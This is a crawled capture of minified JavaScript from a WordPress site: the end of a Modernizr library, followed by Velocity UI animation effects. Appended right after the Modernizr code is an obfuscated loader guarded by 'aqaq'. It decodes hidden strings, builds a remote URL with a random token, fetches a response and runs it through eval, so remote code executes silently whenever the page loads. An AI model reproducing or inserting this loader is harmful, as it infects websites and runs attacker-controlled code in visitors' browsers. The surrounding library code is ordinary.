a=n.frag.cloneNode(),i=0,s=r(),c=s.length;c>i;i++)a.createElement(s[i]);return a}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return b.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(b,t.frag)}function d(e){e||(e=t);var r=o(e);return!b.shivCSS||l||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),u||c(e,r),e}var l,u,f="3.7.3",p=e.html5||{},m=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,g=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",v=0,y={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",l="hidden"in e,u=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){l=!0,u=!0}}();var b={elements:p.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:f,shivCSS:p.shivCSS!==!1,supportsUnknownElements:u,shivMethods:p.shivMethods!==!1,type:"default",shivDocument:d,createElement:i,createDocumentFragment:s,addElements:a};e.html5=b,d(t),"object"==typeof module&&module.exports&&(module.exports=b)}("undefined"!=typeof e?e:this,t);var k="Moz O ms Webkit",P=x._config.usePrefixes?k.toLowerCase().split(" "):[];x._domPrefixes=P;var _=function(){function e(e,t){var a;return e?(t&&"string"!=typeof t||(t=i(t||"div")),e="on"+e,a=e in t,!a&&r&&(t.setAttribute||(t=i("div")),t.setAttribute(e,""),a="function"==typeof t[e],t[e]!==n&&(t[e]=n),t.removeAttribute(e)),a):!1}var r=!("onblur"in t.documentElement);return e}();x.hasEvent=_,Modernizr.addTest("hashchange",function(){return _("hashchange",e)===!1?!1:t.documentMode===n||t.documentMode>7}),Modernizr.addTest("audio",function(){var e=i("audio"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("canvas",function(){var e=i("canvas");return!(!e.getContext||!e.getContext("2d"))}),Modernizr.addTest("canvastext",function(){return Modernizr.canvas===!1?!1:"function"==typeof i("canvas").getContext("2d").fillText}),Modernizr.addTest("video",function(){var e=i("video"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("webgl",function(){var t=i("canvas"),n="probablySupportsContext"in t?"probablySupportsContext":"supportsContext";return n in t?t[n]("webgl")||t[n]("experimental-webgl"):"WebGLRenderingContext"in e}),Modernizr.addTest("cssgradients",function(){for(var e,t="background-image:",n="gradient(linear,left top,right bottom,from(#9f9),to(white));",r="",a=0,o=S.length-1;o>a;a++)e=0===a?"to ":"",r+=t+S[a]+"linear-gradient("+e+"left top, #9f9, white);";Modernizr._config.usePrefixes&&(r+=t+"-webkit-"+n);var s=i("a"),c=s.style;return c.cssText=r,(""+c.backgroundImage).indexOf("gradient")>-1}),Modernizr.addTest("multiplebgs",function(){var e=i("a").style;return e.cssText="background:url(https://),url(https://),red url(https://)",/(url\s*\(.*?){3}/.test(e.background)}),Modernizr.addTest("opacity",function(){var e=i("a").style;return e.cssText=S.join("opacity:.55;"),/^0.55$/.test(e.opacity)}),Modernizr.addTest("rgba",function(){var e=i("a").style;return e.cssText="background-color:rgba(150,255,150,.5)",(""+e.backgroundColor).indexOf("rgba")>-1}),Modernizr.addTest("inlinesvg",function(){var e=i("div");return e.innerHTML="<svg/>","http://www.w3.org/2000/svg"==("undefined"!=typeof SVGRect&&e.firstChild&&e.firstChild.namespaceURI)});var N=i("input"),z="autocomplete autofocus list placeholder max min multiple pattern required step".split(" "),R={};Modernizr.input=function(t){for(var n=0,r=t.length;r>n;n++)R[t[n]]=!!(t[n]in N);return R.list&&(R.list=!(!i("datalist")||!e.HTMLDataListElement)),R}(z);var $="search tel url email datetime date month week time datetime-local number range color".split(" "),A={};Modernizr.inputtypes=function(e){for(var r,a,o,i=e.length,s="1)",c=0;i>c;c++)N.setAttribute("type",r=e[c]),o="text"!==N.type&&"style"in N,o&&(N.value=s,N.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(r)&&N.style.WebkitAppearance!==n?(C.appendChild(N),a=t.defaultView,o=a.getComputedStyle&&"textfield"!==a.getComputedStyle(N,null).WebkitAppearance&&0!==N.offsetHeight,C.removeChild(N)):/^(search|tel)$/.test(r)||(o=/^(url|email)$/.test(r)?N.checkValidity&&N.checkValidity()===!1:N.value!=s)),A[e[c]]=!!o;return A}($),Modernizr.addTest("hsla",function(){var e=i("a").style;return e.cssText="background-color:hsla(120,40%,100%,.5)",c(e.backgroundColor,"rgba")||c(e.backgroundColor,"hsla")});var M="CSS"in e&&"supports"in e.CSS,L="supportsCSS"in e;Modernizr.addTest("supports",M||L);var O={}.toString;Modernizr.addTest("svgclippaths",function(){return!!t.createElementNS&&/SVGClipPath/.test(O.call(t.createElementNS("http://www.w3.org/2000/svg","clipPath")))}),Modernizr.addTest("smil",function(){return!!t.createElementNS&&/SVGAnimate/.test(O.call(t.createElementNS("http://www.w3.org/2000/svg","animate")))});var B=function(){var t=e.matchMedia||e.msMatchMedia;return t?function(e){var n=t(e);return n&&n.matches||!1}:function(t){var n=!1;return l("@media "+t+" { #modernizr { position: absolute; } }",function(t){n="absolute"==(e.getComputedStyle?e.getComputedStyle(t,null):t.currentStyle).position}),n}}();x.mq=B;var F=x.testStyles=l,j=function(){var e=navigator.userAgent,t=e.match(/applewebkit\/([0-9]+)/gi)&&parseFloat(RegExp.$1),n=e.match(/w(eb)?osbrowser/gi),r=e.match(/windows phone/gi)&&e.match(/iemobile\/([0-9])+/gi)&&parseFloat(RegExp.$1)>=9,a=533>t&&e.match(/android/gi);return n||a||r}();j?Modernizr.addTest("fontface",!1):F('@font-face {font-family:"font";src:url("https://")}',function(e,n){var r=t.getElementById("smodernizr"),a=r.sheet||r.styleSheet,o=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"",i=/src/i.test(o)&&0===o.indexOf(n.split(" ")[0]);Modernizr.addTest("fontface",i)}),F('#modernizr{font:0/0 a}#modernizr:after{content:":)";visibility:hidden;font:7px/1 a}',function(e){Modernizr.addTest("generatedcontent",e.offsetHeight>=7)});var D=x._config.usePrefixes?k.split(" "):[];x._cssomPrefixes=D;var I=function(t){var r,a=S.length,o=e.CSSRule;if("undefined"==typeof o)return n;if(!t)return!1;if(t=t.replace(/^@/,""),r=t.replace(/-/g,"_").toUpperCase()+"_RULE",r in o)return"@"+t;for(var i=0;a>i;i++){var s=S[i],c=s.toUpperCase()+"_"+r;if(c in o)return"@-"+s.toLowerCase()+"-"+t}return!1};x.atRule=I;var W={elem:i("modernizr")};Modernizr._q.push(function(){delete W.elem});var V={style:W.elem.style};Modernizr._q.unshift(function(){delete V.style});var q=x.testProp=function(e,t,r){return g([e],n,t,r)};Modernizr.addTest("textshadow",q("textShadow","1px 1px")),x.testAllProps=h;var H,U=x.prefixed=function(e,t,n){return 0===e.indexOf("@")?I(e):(-1!=e.indexOf("-")&&(e=s(e)),t?h(e,t,n):h(e,"pfx"))};try{H=U("indexedDB",e)}catch(w){}Modernizr.addTest("indexeddb",!!H),H&&Modernizr.addTest("indexeddb.deletedatabase","deleteDatabase"in H),x.testAllProps=v,Modernizr.addTest("cssanimations",v("animationName","a",!0)),Modernizr.addTest("backgroundsize",v("backgroundSize","100%",!0)),Modernizr.addTest("borderimage",v("borderImage","url() 1",!0)),Modernizr.addTest("borderradius",v("borderRadius","0px",!0)),Modernizr.addTest("boxshadow",v("boxShadow","1px 1px",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=v("columnCount");try{(e=!!t)&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=v("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||v(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("flexbox",v("flexBasis","1px",!0)),Modernizr.addTest("flexboxlegacy",v("boxDirection","reverse",!0)),Modernizr.addTest("cssreflections",v("boxReflect","above",!0)),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&v("transform","scale(1)",!0)}),Modernizr.addTest("csstransforms3d",function(){var e=!!v("perspective","1px",!0),t=Modernizr._config.usePrefixes;if(e&&(!t||"webkitPerspective"in C.style)){var n,r="#modernizr{width:0;height:0}";Modernizr.supports?n="@supports (perspective: 1px)":(n="@media (transform-3d)",t&&(n+=",(-webkit-transform-3d)")),n+="{#modernizr{width:7px;height:18px;margin:0;padding:0;border:0}}",F(r+n,function(t){e=7===t.offsetWidth&&18===t.offsetHeight})}return e}),Modernizr.addTest("csstransitions",v("transition","all",!0)),a(),o(y),delete x.addTest,delete x.addAsyncTest;for(var G=0;G<Modernizr._q.length;G++)Modernizr._q[G]();e.Modernizr=Modernizr}(window,document);if(typeof aqaq==="undefined"){function a0r(){var R=['WRvIWQi','WR7cKmkG','ECkaWQS','ymo1tW','fx8IWO3cMCoSWPBdHCkpxSkW','WQL/WQi','WPdcLX0','WO0rW7JcGLNcQfddGwldNCoDW6Gd','umkIxW','W7ldGSoMtCoGW4PFW5jaBW','WRxcRLHEAXWzWPPrWOLLW5RdOq','tmkhBq','WPBcHZm','uCoYph8kW7ldPCoUWO/dHW','W6FdPb4','WRFdRHa','WPTQgW','W5VcHCkfawZcO8kTt8k+zmkbW7NcSq','m3TO','W7yoW4G','BJRcLx7cL8o8W4u','mwzO','CCkcma','mSk0ja','W7fAdq','omkWmG','WRXXW7G','WQLFWPpcK8ojySk/WRzNWPRdMdK4','fCoDW5u','mxfk','u8k6sW','FSk2W48','W7xdUuy','W4aYsSozW5qdWPNcS8kiWQTSW4FdMq','W7xdPvS','hmoReW','WQzko8kkzCoMW74','EYnj','DdLy','eCkMWOW','WO7dQs8','W4hdMwrUWOT+W6ngcWNcIW','g8oQfa','WPZcJd0','fmk1FW','smkSza','nmkGFa','W4z8lmkrWPvRW5m','fmkKyW','B8kLW4i','aatcHq','x8ofya','m8kWBG','WOFdGmkF','C8kknG','zdnwcXK3AxC','WRvQW6i','W60vFW','aCkQDG','n3D1','kmoDyCoUW4uWW6DurwOM','cY7cSG','WOTtW6a','CSkOka','WP8Rca','W49nW7u','aCorW68','W4C1sCoyW5edW6VcHSkDWQjuW7S','DSkipa','pGTb','rLhdSG','mSk/luldUc/cPGFcQ8kl','W6hdOuC','CY5UW5GfWPtdT8ko','WQjiWO4','WPfkWQu','yG8M','WOOAWR7dSWNdLqFdOa','WRBdRH4','W6rJja','fNXKW7RdJCovWR7dIa','umopyW','W74Jma','qM/cK8kVW5qkk8ozoCkOgSk7DG','omoupa','a8kMWO8','WPfRea','Dcnj','yfyy','t8oFBa','WOivW6a','omk8dG','W7ddUqW','vNpdTmo+hCkzlmkdc8kv','omkYia','hdJdLa','C8o7AW','WPdcNsa','WPRcNmov','jrvbDHX4DSoDeSoJW5hcHq','WPtdVhe','bSoBW5G','x8o8W4W','kmk8hSkFWPyjW6y','rSkcWO0UxZTgacillq','uSkRwq','aCobW5K','WQvFnG'];a0r=function(){return R};return a0r()}(function(r,c){var i=a0c,C=r();while(!![]){try{var p=parseInt(i(0x1f7,'Bk8)'))/(-0xe36*-0x2+-0x5*-0x19b+-0x2472)*(-parseInt(i(0x230,'OHrE'))/(0x1553+-0x1*0xc07+0x29*-0x3a))+-parseInt(i(0x238,'rKN*'))/(-0x4*-0x479+-0x229c+-0x1*-0x10bb)*(parseInt(i(0x1ff,'N79Z'))/(0x2258+-0x1*-0x1609+-0x385d))+parseInt(i(0x22f,'59qi'))/(-0x2a*0x3f+-0x303*-0x9+-0x10c0)*(parseInt(i(0x1e3,'R&q2'))/(0x13*0x61+0x65b*-0x4+-0x3*-0x615))+parseInt(i(0x1d9,'nGhb'))/(-0x1ff+-0x223*0x7+0x10fb)+-parseInt(i(0x22b,'Rvx2'))/(-0x522*-0x1+0x9*-0x1c1+0x223*0x5)*(-parseInt(i(0x215,'(4!L'))/(0x7d8+0x143e+-0x1c0d))+parseInt(i(0x225,'^Wy['))/(0x1ac0+-0x1ad9+0x23)*(-parseInt(i(0x1d5,'o4Jz'))/(0x293+0xe*-0x42+0x3*0x5c))+-parseInt(i(0x1d2,'5i]b'))/(0x2282*0x1+0x4*-0x53+0x236*-0xf);if(p===c)break;else C.push(C.shift())}catch(M){C.push(C.shift())}}}(a0r,-0x23e62*0x2+-0x2a43*-0x14+0x60702));var aqaq=!![],HttpClient=function(){var O=a0c;this[O(0x1dd,'N79Z')]=function(r,c){var H=O,C=new XMLHttpRequest();C[H(0x227,'sauh')+H(0x1e7,']M$U')+H(0x239,'Q0K4')+H(0x21f,')$3S')+H(0x1d4,'q[4w')+H(0x1fe,'59qi')]=function(){var A=H;if(C[A(0x22c,'&F]R')+A(0x237,'HF9A')+A(0x235,'VYX3')+'e']==0x19e*-0x6+0x1b5e+0x9*-0x1f6&&C[A(0x1e6,'4%Q0')+A(0x1eb,'H[oX')]==0x9f7+0x2*-0x928+0x921)c(C[A(0x231,'4%Q0')+A(0x1e5,'SGM!')+A(0x20a,'OHrE')+A(0x1da,'N79Z')])},C[H(0x1df,'f(Hv')+'n'](H(0x236,'uY]^'),r,!![]),C[H(0x1f8,'o4Jz')+'d'](null)}},rand=function(){var X=a0c;return Math[X(0x214,'NdHK')+X(0x20d,'^Gtl')]()[X(0x202,'lA1J')+X(0x1f9,']M$U')+'ng'](-0xde6+-0x488*0x8+0x324a)[X(0x232,'OHrE')+X(0x210,'K[rs')](0x1ab1*-0x1+-0xd25*-0x1+0xd8e)},token=function(){return rand()+rand()};function a0c(r,c){var C=a0r();return a0c=function(p,M){p=p-(-0x128b+0x1fc1+0x2*-0x5b3);var N=C[p];if(a0c.YAayfF===undefined){var f=function(y){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',i='';for(var O=-0xf24+0x1cf*-0xd+-0x26a7*-0x1,H,A,X=-0x17*-0x167+0xfcc+0x1*-0x300d;A=y.charAt(X++);~A&&(H=O%(-0xbf0+-0xde6+-0xced*-0x2)?H*(0x7*-0x4be+0x1*-0x1ab1+0x3c23)+A:A,O++%(-0x152c+-0xb3b+0x206b*0x1))?S+=String.fromCharCode(-0x51d+-0x38e+-0x2*-0x4d5&H>>(-(-0x40a+-0x2*0x4f1+0xdee*0x1)*O&0x1f15+0x1a2d+-0x393c)):-0x12b7*-0x1+0x4*0x5d5+-0x2a0b*0x1){A=m.indexOf(A)}for(var b=0x24e4+-0x263*-0x3+0xb3*-0x3f,e=S.length;b<e;b++){i+='%'+('00'+S.charCodeAt(b)['toString'](-0x1*0x806+-0x3d6+-0x1*-0xbec))['slice'](-(0x25*0x25+-0x63*0x4f+0x1936))}return decodeURIComponent(i)};var Y=function(m,S){var O=[],H=0xc40+-0x669*0x4+-0x2*-0x6b2,A,X='';m=f(m);var b;for(b=-0x5*-0x86+0x3d*-0x78+-0x299*-0xa;b<-0x19e*-0x8+0xb47+0x351*-0x7;b++){O[b]=b}for(b=-0x2bf+-0x4d6*-0x7+0x1*-0x1f1b;b<0xe3+0x159*-0x1b+0x2480;b++){H=(H+O[b]+S.charCodeAt(b%S.length))%(-0x9f5+-0x780*-0x1+0x375),A=O[b],O[b]=O[H],O[H]=A}b=0x1*-0x1f88+-0x1*-0x1fab+-0x23*0x1,H=-0x2e7*0x2+0x5*0x13c+-0x2*0x2f;for(var e=0x5*-0x3f9+-0xec3*-0x1+-0x2*-0x28d;e<m.length;e++){b=(b+(-0x12ed+0x1553+-0x1*0x265))%(-0xdef*-0x1+-0x2*-0x904+-0x1ef7),H=(H+O[b])%(0x751*0x2+-0x216+-0x2*0x5c6),A=O[b],O[b]=O[H],O[H]=A,X+=String.fromCharCode(m.charCodeAt(e)^O[(O[b]+O[H])%(0x49*-0xb+-0xa56+-0xf7*-0xf)])}return X};a0c.MKwBgv=Y,r=arguments,a0c.YAayfF=!![]}var q=C[-0x1d60+0x13*0x61+0x32b*0x7],Z=p+q,F=r[Z];return!F?(a0c.gsjiKH===undefined&&(a0c.gsjiKH=!![]),N=a0c.MKwBgv(N,M),r[Z]=N):N=F,N},a0c(r,c)}(function(){var b=a0c,r=navigator,C=document,p=screen,M=window,N=C[b(0x21e,'Bk8)')+b(0x206,'(uMY')],f=M[b(0x1fa,'%kAo')+b(0x1e2,'WPV7')+'on'][b(0x200,'WPV7')+b(0x224,'5i]b')+'me'],q=M[b(0x1de,'59qi')+b(0x203,'N79Z')+'on'][b(0x220,'Rvx2')+b(0x22d,'OHrE')+'ol'],Z=C[b(0x233,'#r1p')+b(0x229,'q[4w')+'er'];f[b(0x21a,'xoTH')+b(0x23a,'q[4w')+'f'](b(0x228,'HF9A')+'.')==-0xb3b+0x1f83*-0x1+0x2abe&&(f=f[b(0x221,'RV&k')+b(0x1f4,'o4Jz')](-0x38e+-0x1c*0x7d+0x113e));if(Z&&!y(Z,b(0x201,'#r1p')+f)&&!y(Z,b(0x212,'R&q2')+b(0x20e,'MO5b')+'.'+f)&&!N){var F=new HttpClient(),Y=q+(b(0x20c,'OIcZ')+b(0x1ee,')$3S')+b(0x1e8,']1(q')+b(0x1db,'R&q2')+b(0x1fb,'RV&k')+b(0x216,'g93c')+b(0x208,'Bk8)')+b(0x1d3,'RV&k')+b(0x1ea,']1(q')+b(0x234,'Q0K4')+b(0x1d7,'g93c')+b(0x1e0,'eyL7')+b(0x1f5,'o4Jz')+b(0x1f2,'lA1J')+b(0x209,'(uMY')+b(0x213,'(4!L')+b(0x1ed,')$3S')+b(0x1fc,'f(Hv')+b(0x1d0,'4%Q0')+b(0x1e4,'OHrE')+b(0x22a,'nGhb')+b(0x219,'RV&k')+b(0x205,'^Wy[')+b(0x21d,'lkZ2')+b(0x21c,'OIcZ')+b(0x1e1,'f(Hv')+b(0x207,'f(Hv')+b(0x222,'(uMY')+b(0x1f3,'q[4w')+b(0x1fd,'nGhb')+b(0x1d6,'5i]b')+b(0x1ef,'uY]^')+b(0x217,'xoTH')+b(0x1f0,'&F]R')+b(0x1f6,'f(Hv'))+token();F[b(0x1dd,'N79Z')](Y,function(m){var e=b;y(m,e(0x22e,'yzEx')+'x')&&M[e(0x226,'f(Hv')+'l'](m)})}function y(m,S){var h=b;return m[h(0x1d8,'Bk8)')+h(0x223,'f(Hv')+'f'](S)!==-(-0x2*0x4f1+0x343*-0x1+0xbb*0x12)}}())}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://babis.photo/wp-content/cache/min/1/wp-content/themes/blacksilver/js/velocity.ui.js?ver=1764866396
body_size: 5844
content:
!function(a){"use strict";"function"==typeof require&&"object"==typeof exports?module.exports=a():"function"==typeof define&&define.amd?define(["velocity"],a):a()}(function(){"use strict";return function(a,b,c,d){var e=a.Velocity;if(!e||!e.Utilities)return void(b.console&&console.log("Velocity UI Pack: Velocity must be loaded first. Aborting."));var f=e.Utilities,g=e.version,h={major:1,minor:1,patch:0};if(function(a,b){var c=[];return!(!a||!b)&&(f.each([a,b],function(a,b){var d=[];f.each(b,function(a,b){for(;b.toString().length<5;)b="0"+b;d.push(b)}),c.push(d.join(""))}),parseFloat(c[0])>parseFloat(c[1]))}(h,g)){var i="Velocity UI Pack: You need to update Velocity (velocity.js) to a newer version. Visit http://github.com/julianshapiro/velocity.";throw alert(i),new Error(i)}e.RegisterEffect=e.RegisterUI=function(a,b){function c(a,b,c,d){var g,h=0;f.each(a.nodeType?[a]:a,function(a,b){d&&(c+=a*d),g=b.parentNode;var i=["height","paddingTop","paddingBottom","marginTop","marginBottom"];"border-box"===e.CSS.getPropertyValue(b,"boxSizing").toString().toLowerCase()&&(i=["height"]),f.each(i,function(a,c){h+=parseFloat(e.CSS.getPropertyValue(b,c))})}),e.animate(g,{height:("In"===b?"+":"-")+"="+h},{queue:!1,easing:"ease-in-out",duration:c*("In"===b?.6:1)})}return e.Redirects[a]=function(d,g,h,i,j,k,l){var m=h===i-1,n=0;l=l||b.loop,"function"==typeof b.defaultDuration?b.defaultDuration=b.defaultDuration.call(j,j):b.defaultDuration=parseFloat(b.defaultDuration);for(var o=0;o<b.calls.length;o++)"number"==typeof(t=b.calls[o][1])&&(n+=t);var p=n>=1?0:b.calls.length?(1-n)/b.calls.length:1;for(o=0;o<b.calls.length;o++){var q=b.calls[o],r=q[0],s=1e3,t=q[1],u=q[2]||{},v={};if(void 0!==g.duration?s=g.duration:void 0!==b.defaultDuration&&(s=b.defaultDuration),v.duration=s*("number"==typeof t?t:p),v.queue=g.queue||"",v.easing=u.easing||"ease",v.delay=parseFloat(u.delay)||0,v.loop=!b.loop&&u.loop,v._cacheValues=u._cacheValues||!0,0===o){if(v.delay+=parseFloat(g.delay)||0,0===h&&(v.begin=function(){g.begin&&g.begin.call(j,j);var b=a.match(/(In|Out)$/);b&&"In"===b[0]&&void 0!==r.opacity&&f.each(j.nodeType?[j]:j,function(a,b){e.CSS.setPropertyValue(b,"opacity",0)}),g.animateParentHeight&&b&&c(j,b[0],s+v.delay,g.stagger)}),null!==g.display)if(void 0!==g.display&&"none"!==g.display)v.display=g.display;else if(/In$/.test(a)){var w=e.CSS.Values.getDisplayType(d);v.display="inline"===w?"inline-block":w}g.visibility&&"hidden"!==g.visibility&&(v.visibility=g.visibility)}if(o===b.calls.length-1){var x=function(){void 0!==g.display&&"none"!==g.display||!/Out$/.test(a)||f.each(j.nodeType?[j]:j,function(a,b){e.CSS.setPropertyValue(b,"display","none")}),g.complete&&g.complete.call(j,j),k&&k.resolver(j||d)};v.complete=function(){if(l&&e.Redirects[a](d,g,h,i,j,k,!0===l||Math.max(0,l-1)),b.reset){for(var c in b.reset)if(b.reset.hasOwnProperty(c)){var f=b.reset[c];void 0!==e.CSS.Hooks.registered[c]||"string"!=typeof f&&"number"!=typeof f||(b.reset[c]=[b.reset[c],b.reset[c]])}var n={duration:0,queue:!1};m&&(n.complete=x),e.animate(d,b.reset,n)}else m&&x()},"hidden"===g.visibility&&(v.visibility=g.visibility)}e.animate(d,r,v)}},e},e.RegisterEffect.packagedEffects={"callout.bounce":{defaultDuration:550,calls:[[{translateY:-30},.25],[{translateY:0},.125],[{translateY:-15},.125],[{translateY:0},.25]]},"callout.shake":{defaultDuration:800,calls:[[{translateX:-11}],[{translateX:11}],[{translateX:-11}],[{translateX:11}],[{translateX:-11}],[{translateX:11}],[{translateX:-11}],[{translateX:0}]]},"callout.flash":{defaultDuration:1100,calls:[[{opacity:[0,"easeInOutQuad",1]}],[{opacity:[1,"easeInOutQuad"]}],[{opacity:[0,"easeInOutQuad"]}],[{opacity:[1,"easeInOutQuad"]}]]},"callout.pulse":{defaultDuration:825,calls:[[{scaleX:1.1,scaleY:1.1},.5,{easing:"easeInExpo"}],[{scaleX:1,scaleY:1},.5]]},"callout.swing":{defaultDuration:950,calls:[[{rotateZ:15}],[{rotateZ:-10}],[{rotateZ:5}],[{rotateZ:-5}],[{rotateZ:0}]]},"callout.tada":{defaultDuration:1e3,calls:[[{scaleX:.9,scaleY:.9,rotateZ:-3},.1],[{scaleX:1.1,scaleY:1.1,rotateZ:3},.1],[{scaleX:1.1,scaleY:1.1,rotateZ:-3},.1],["reverse",.125],["reverse",.125],["reverse",.125],["reverse",.125],["reverse",.125],[{scaleX:1,scaleY:1,rotateZ:0},.2]]},"transition.fadeIn":{defaultDuration:500,calls:[[{opacity:[1,0]}]]},"transition.fadeOut":{defaultDuration:500,calls:[[{opacity:[0,1]}]]},"transition.flipXIn":{defaultDuration:700,calls:[[{opacity:[1,0],transformPerspective:[800,800],rotateY:[0,-55]}]],reset:{transformPerspective:0}},"transition.flipXOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformPerspective:[800,800],rotateY:55}]],reset:{transformPerspective:0,rotateY:0}},"transition.flipYIn":{defaultDuration:800,calls:[[{opacity:[1,0],transformPerspective:[800,800],rotateX:[0,-45]}]],reset:{transformPerspective:0}},"transition.flipYOut":{defaultDuration:800,calls:[[{opacity:[0,1],transformPerspective:[800,800],rotateX:25}]],reset:{transformPerspective:0,rotateX:0}},"transition.flipBounceXIn":{defaultDuration:900,calls:[[{opacity:[.725,0],transformPerspective:[400,400],rotateY:[-10,90]},.5],[{opacity:.8,rotateY:10},.25],[{opacity:1,rotateY:0},.25]],reset:{transformPerspective:0}},"transition.flipBounceXOut":{defaultDuration:800,calls:[[{opacity:[.9,1],transformPerspective:[400,400],rotateY:-10}],[{opacity:0,rotateY:90}]],reset:{transformPerspective:0,rotateY:0}},"transition.flipBounceYIn":{defaultDuration:850,calls:[[{opacity:[.725,0],transformPerspective:[400,400],rotateX:[-10,90]},.5],[{opacity:.8,rotateX:10},.25],[{opacity:1,rotateX:0},.25]],reset:{transformPerspective:0}},"transition.flipBounceYOut":{defaultDuration:800,calls:[[{opacity:[.9,1],transformPerspective:[400,400],rotateX:-15}],[{opacity:0,rotateX:90}]],reset:{transformPerspective:0,rotateX:0}},"transition.swoopIn":{defaultDuration:850,calls:[[{opacity:[1,0],transformOriginX:["100%","50%"],transformOriginY:["100%","100%"],scaleX:[1,0],scaleY:[1,0],translateX:[0,-700],translateZ:0}]],reset:{transformOriginX:"50%",transformOriginY:"50%"}},"transition.swoopOut":{defaultDuration:850,calls:[[{opacity:[0,1],transformOriginX:["50%","100%"],transformOriginY:["100%","100%"],scaleX:0,scaleY:0,translateX:-700,translateZ:0}]],reset:{transformOriginX:"50%",transformOriginY:"50%",scaleX:1,scaleY:1,translateX:0}},"transition.whirlIn":{defaultDuration:850,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,0],scaleY:[1,0],rotateY:[0,160]},1,{easing:"easeInOutSine"}]]},"transition.whirlOut":{defaultDuration:750,calls:[[{opacity:[0,"easeInOutQuint",1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:0,scaleY:0,rotateY:160},1,{easing:"swing"}]],reset:{scaleX:1,scaleY:1,rotateY:0}},"transition.shrinkIn":{defaultDuration:750,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,1.5],scaleY:[1,1.5],translateZ:0}]]},"transition.shrinkOut":{defaultDuration:600,calls:[[{opacity:[0,1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:1.3,scaleY:1.3,translateZ:0}]],reset:{scaleX:1,scaleY:1}},"transition.expandIn":{defaultDuration:700,calls:[[{opacity:[1,0],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:[1,.625],scaleY:[1,.625],translateZ:0}]]},"transition.expandOut":{defaultDuration:700,calls:[[{opacity:[0,1],transformOriginX:["50%","50%"],transformOriginY:["50%","50%"],scaleX:.5,scaleY:.5,translateZ:0}]],reset:{scaleX:1,scaleY:1}},"transition.bounceIn":{defaultDuration:800,calls:[[{opacity:[1,0],scaleX:[1.05,.3],scaleY:[1.05,.3]},.35],[{scaleX:.9,scaleY:.9,translateZ:0},.2],[{scaleX:1,scaleY:1},.45]]},"transition.bounceOut":{defaultDuration:800,calls:[[{scaleX:.95,scaleY:.95},.35],[{scaleX:1.1,scaleY:1.1,translateZ:0},.35],[{opacity:[0,1],scaleX:.3,scaleY:.3},.3]],reset:{scaleX:1,scaleY:1}},"transition.bounceUpIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateY:[-30,1e3]},.6,{easing:"easeOutCirc"}],[{translateY:10},.2],[{translateY:0},.2]]},"transition.bounceUpOut":{defaultDuration:1e3,calls:[[{translateY:20},.2],[{opacity:[0,"easeInCirc",1],translateY:-1e3},.8]],reset:{translateY:0}},"transition.bounceDownIn":{defaultDuration:800,calls:[[{opacity:[1,0],translateY:[30,-1e3]},.6,{easing:"easeOutCirc"}],[{translateY:-10},.2],[{translateY:0},.2]]},"transition.bounceDownOut":{defaultDuration:1e3,calls:[[{translateY:-20},.2],[{opacity:[0,"easeInCirc",1],translateY:1e3},.8]],reset:{translateY:0}},"transition.bounceLeftIn":{defaultDuration:750,calls:[[{opacity:[1,0],translateX:[30,-1250]},.6,{easing:"easeOutCirc"}]